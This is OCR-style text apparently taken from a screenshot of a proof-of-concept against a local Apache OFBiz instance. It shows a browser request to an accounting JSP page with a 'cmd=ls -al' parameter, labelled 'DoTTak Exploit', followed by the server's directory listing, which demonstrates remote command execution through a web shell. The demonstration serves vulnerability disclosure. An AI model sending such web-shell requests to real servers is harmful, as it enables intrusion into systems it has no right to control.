 localhost:8443/accounting/in
주의 요함 https://localhost:8443/accounting/index.jsp?cmd=ls%20-al
10
DoTTak
Exploit
Command: ls -al
total 120 drwxr-xr-x 1 ofbiz ofbiz 4096 Mar 3 06:10 . drwxr-xr-x 1 root root 4096 Mar 3 07:19 .. drwxr-xr-x 1 ofbiz ofbiz 4096 Jul 19 2024
applications drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 06:10 bin drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 06:10 config -r--r--r-- 1 root root 1341 Jul 19 2024
disable-component.xslt -r-xr-xr-x 1 root root 14941 Jul 19 2024 docker-entrypoint.sh drwxr-xr-x 18 ofbiz ofbiz 4096 Jul 19 2024 framework drwxr-
xr-x 2 ofbiz ofbiz 32768 Mar 3 06:10 lib drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 06:10 lib-extra drwxr-xr-x 1 ofbiz ofbiz 4096 Jul 19 2024 plugins
drwxr-xr-x 7 ofbiz ofbiz 4096 Mar 3 07:20 runtime -r-xr-xr-x 1 root root 1618 Jul 19 2024 send_ofbiz_stop_signal.sh drwxr-xr-x 2 root root 4096
Jul 19 2024 templates drwxr-xr-x 1 ofbiz ofbiz 4096 Jul 19 2024 themes -rw-r--r-- 1 ofbiz ofbiz 40 Mar 3 06:10 VERSION ,